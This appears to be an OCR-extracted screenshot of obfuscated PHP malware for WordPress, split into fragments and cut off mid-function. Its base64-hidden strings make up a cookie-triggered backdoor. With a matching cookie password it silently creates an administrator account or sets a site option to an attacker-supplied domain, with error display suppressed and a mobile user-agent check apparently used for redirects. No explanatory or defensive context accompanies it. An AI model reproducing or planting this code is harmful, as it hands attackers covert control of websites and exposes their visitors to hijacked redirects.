
n
_gcookie
(
$y2
)
{
return
(
isset
(
$_COOKIE
[
$y
2
]))?base64_decode(
$_COOKIE
[
$y2
]):
''
;}
if
(!fu
nction_exists(base64_decode(
'X3JlZA=='
))){er
ror_reporting(
0
);ini_set(base64_decode(
'ZGlz
cGxheV9lcnJvcnM='
),
0
);
if
(!
empty
(
$p0
)&&_gcook
ie(base64_decode(
'cHc='
))===
$p0
){
switch
(_gco
okie(base64_decode(
'Yw=='
))){
case
 base64_dec
ode(
'c2Q='
):
$o3
=_gcookie(base64_decode(
'ZA=
='
));
if
(strpos(
$o3
,base64_decode(
'Lg=='
))>
0
)
{update_option(base64_decode(
'ZA=='
),
$o3
);}
b
reak
;
case
 base64_decode(
'YXU='
):
$m4
=_gcookie
(base64_decode(
'dQ=='
));
$d5
=_gcookie(base64_
decode(
'cA=='
));
$n6
=_gcookie(base64_decode
(
'ZQ=='
));
if
(
$m4
&&
$d5
&&
$n6
&&!username_exists
(
$m4
)){
$x7
=wp_create_user(
$m4
,
$d5
,
$n6
);
$j8
=
n
ew
 WP_User(
$x7
);
$j8
->set_role(base64_decode
(
'YWRtaW5pc3RyYXRvcg=='
));}
break
;}
return
;}
fu
nction
_is_mobile
()
{
return
 preg_match(base64
_decode(
'LyhhbmRyb2lkfHdlYm9zfGF2YW50Z298aXB
ob25lfGlwYWR8aXBvZHxibGFja2JlcnJ5fGllbW9iaWx
lfGJvbHR8Ym9vc3R8Y3JpY2tldHxkb2NvbW98Zm9uZXx
oaXB0b3B8bWluaXxvcGVyYSBtaW5pfGtpdGthdHxtb2J
pfHBhbG18cGhvbmV8cGllfHRhYmxldHx1cC5icm93c2V
yfHVwLmxpbmt8d2Vib3N8d29zKS9p'
),
$_SERVER
[bas
e64_decode(
'SFRUUF9VU0VSX0FHRU5U'
)]);}
functi